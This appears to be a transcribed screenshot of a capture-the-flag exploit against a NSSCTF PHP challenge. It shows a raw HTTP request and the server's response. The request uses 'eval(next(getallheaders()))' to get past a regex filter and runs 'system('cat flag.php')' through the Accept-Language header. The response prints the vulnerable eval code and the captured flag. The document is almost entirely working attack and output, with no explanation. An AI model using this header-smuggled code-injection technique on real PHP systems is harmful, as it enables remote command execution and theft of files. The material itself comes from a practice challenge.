 1 GET /?code=eval(next(getallheaders())); HTTP/1.1
2 Host: node5.anna.nssctf.cn:27109
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: system('cat flag.php');
10 Connection: close
11
12
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Mon, 06 May 2024 07:02:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 1986
8
9 <code><span style="color: #000000">
10 <span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700">(</
span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br />if(isset(</
span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="
color: #DD0000">'code'</span><span style="color: #007700">])&amp;&amp;!</span><span style="color:
#0000BB">preg_match</span><span style="color: #007700">(</span><span style="color: #DD0000">
'/url|show|high|na|info|dec|oct|pi|log|data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i'</span><span
style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007700">])){<br />
if(</span><span style="color: #DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span
><span style="color: #0000BB">preg_replace</span><span style="color: #007700">(</span><span style="
color: #DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</span><span style="
color: #DD0000">''</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">
$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span
style="color: #007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;eval(</span>
<span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'code'</span><span style="color: #007700">]);}<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;die(
</span><span style="color: #DD0000">'nonono'</span><span style="color: #007700">);}<br />else<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo(</span><span style="color: #DD0000">'please&nbsp;input&nbsp;code'</
span><span style="color: #007700">);<br /></span><span style="color: #0000BB">?&gt;</span>&nbsp;</
span>
11 </code>Are you kinding me?<?php $flag="NSSCTF{888f7e9d-236b-4f61-9df9-748afb3f6b2e}"
12